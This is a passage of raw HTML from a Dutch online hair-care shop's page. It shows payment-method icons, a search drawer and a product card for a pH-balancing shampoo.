1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
<svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div>
</div>

</div>
<!-- END sections: footer-group --></footer>
      </div><drawer-root class="drawer--root">
  <div class="drawer--overlay" aria-hidden="true"></div>

  <div class="drawer--focus-trigger" tabindex="0"></div>

  <div
    class="drawer--close"
    aria-label="sluit"
    tabindex="0"
    data-drawer-close
  ><svg class="icon--root icon--cross" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M10 8.727 17.944.783l1.273 1.273L11.273 10l7.944 7.944-1.273 1.273L10 11.273l-7.944 7.944-1.273-1.273L8.727 10 .783 2.056 2.056.783 10 8.727Z" fill="#000" fill-rule="nonzero" />
    </svg></div>

  <div
    class="drawer--instance"
    data-side="top"
    data-focus-id="search-input"
    aria-expanded="false"
  >
    <div class="drawer--container" data-view="search"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/predictive-search.css?v=95254694849106526741730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:PredictiveSearchStyles:loaded');"
  ><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/predictive-search.js?v=62100307911531348851730797213';
  </script>
<predictive-search-root class="search--root" data-loading="false">
  <form action="/search" method="get" role="search">
    <div class="search--bar-wrapper">
      <div class="search--bar">
        <div class="search--icon"><svg class="icon--root icon--search" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="m14.37 12.86 5.636 5.637-1.414 1.414-5.633-5.632a7.627 7.627 0 0 1-4.688 1.604c-4.256 0-7.707-3.483-7.707-7.78 0-4.297 3.45-7.78 7.707-7.78s7.707 3.483 7.707 7.78c0 1.792-.6 3.442-1.608 4.758ZM8.27 14.084c3.259 0 5.907-2.673 5.907-5.98 0-3.306-2.648-5.98-5.907-5.98-3.258 0-5.907 2.674-5.907 5.98 0 3.307 2.649 5.98 5.907 5.98Z" fill="#000" fill-rule="nonzero" />
    </svg><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></div>

        <label for="search-input" data-item="hidden-text">zoek hier...</label>
        <input
          id="search-input"
          class="search--textbox"
          type="search"
          name="q"
          value=""
          placeholder="zoek hier..."
          data-item="paragraph"
          role="combobox"
          aria-owns="predictive-search-results-list"
          aria-controls="predictive-search-results-list"
          aria-autocomplete="list"
          autocorrect="off"
          autocomplete="off"
          autocapitalize="off"
          spellcheck="false"
        >

        <div class="search--clear" tabindex="0" aria-label="" style="display:none;"><svg class="icon--root icon--x-mark" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.997 0c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998C4.48 19.995 0 15.515 0 9.997 0 4.48 4.48 0 9.997 0Zm0 8.933L7.276 6.211a.749.749 0 1 0-1.062 1.061l2.722 2.722-2.728 2.728a.75.75 0 1 0 1.061 1.062l2.728-2.728 2.729 2.728a.75.75 0 0 0 1.06-1.062l-2.727-2.728 2.717-2.717a.75.75 0 0 0-.531-1.281.746.746 0 0 0-.531.22L9.997 8.933Z" fill="#222" />
    </svg></div>
      </div>

      <div class="search--cancel" data-item="block-link" tabindex="0" data-drawer-close>
        <div>annuleer </div>
      </div>
    </div>

    <div
      class="search--results"
      id="predictive-search-results-list"
      
        data-transition-container="search"
        data-transition-type="fade-in"
        data-transition-cascade="horizontal"
        data-transition-cascade-interval="200"
      
    ><div class="predictive-search--products"><div class="predictive-search--heading" data-item="block-heading">Popular products</div><div
      class="predictive-search--product-grid"
      data-container="panel"
      data-columns="4"
      data-mobile-columns="2"
    ><div
  class="product--root"
  data-product-item
  data-product-view="grid"
  data-text-alignment="left"
  
    data-hover-image
  
  data-container="block"
  
  
    data-transition-item="search"
  
><a href="/collections/all/products/oli-g-total-refresh-ph-balancing-shampoo" aria-label="Total Refresh pH Balancing Shampoo">
    <div class="product--image-wrapper">
      <div class="product--image" data-item="image"><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.6667;--mobile-aspect-ratio:0.6667;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1080 1080w"
    alt="Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1620"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 50vw, 25vw"
    loading="lazy"
    
  >
</picture></div><div class="product--hover-image"><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.6667;--mobile-aspect-ratio:0.6667;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1080 1080w"
    alt="Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1620"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 50vw, 25vw"
    loading="lazy"
    
  >
</picture></div><product-quick-add
    class="product--quick-add"
    tabindex="0"
    data-handle="oli-g-total-refresh-ph-balancing-shampoo"
    aria-haspopup="menu"
    data-loading="false"
    data-id="47900578283850"data-form="true">
    <div class="product--quick-add--icon"><svg class="icon--root icon--ellipses" width="17" height="5" viewBox="0 0 17 5" xmlns="http://www.w3.org/2000/svg">
      <g fill="#000" fill-rule="nonzero">
        <path d="M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z" />
      </g>
    </svg></div>

    <div class="product--quick-add--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></div>
  </product-quick-add></div>

    <div class="product--details-container"><div class="product--details"><div class="product--details-wrapper"><p class="product--title" data-item="paragraph">Total Refresh pH Balancing Shampoo</p><div class="product--swatches--horizontal-view"></div></div><div class="product--price-container">
    <div class="product--price-wrapper"><span class="product--from" data-item="accent-text">van</span><span class="product--price money" data-item="accent-text">€28,00</span>
    </div>

